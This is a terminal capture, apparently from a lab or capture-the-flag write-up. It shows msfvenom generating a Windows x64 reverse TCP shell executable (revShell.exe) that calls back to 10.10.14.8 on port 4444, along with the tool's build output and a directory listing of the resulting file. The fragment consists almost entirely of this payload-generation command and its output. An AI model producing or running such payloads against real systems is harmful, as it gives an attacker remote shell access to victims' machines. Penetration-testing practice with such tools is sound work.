 ❯ msfvenom -p windows/x64/shell/reverse_tcp lhost=10.10.14.8 lport=4444 -f exe -o revShell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: revShell.exe
❯ ls -la
drwxr-xr-x root root  24 B  Wed May 31 14:19:15 2023 .
drwxr-xr-x root root  52 B  Wed May 31 12:50:53 2023 ..
.rw-r--r-- root root 7.0 KB Wed May 31 14:19:15 2023 revShell.exe